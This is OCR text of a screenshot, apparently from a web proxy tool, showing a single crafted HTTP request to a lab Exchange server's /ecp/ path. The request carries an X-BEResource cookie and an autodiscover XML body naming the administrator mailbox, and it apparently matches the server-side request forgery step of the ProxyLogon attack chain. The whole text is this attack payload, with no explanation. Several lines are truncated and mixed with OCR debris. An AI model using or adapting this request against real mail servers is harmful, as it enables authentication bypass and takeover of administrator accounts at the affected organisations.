 Request
R
Pretty Raw \n Actions
P
1 POST /ecp/svkh.js HTTP/1.1
1
2 Host: 192.168.247.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: X-BEResource=WIN-NK5H2367K35.gong.com/autodiscover/autodiscover.xml?a=~19420
8 Content-Type: text/xml
9 Content-Length: 372
10
11
12 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requ
13 <Request>
14 <EMailAddress>
administrator@gong.com
</EMailAddress>
15 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006
</AcceptableResponseSchema>
16 </Request>
17 </Autodiscover>
18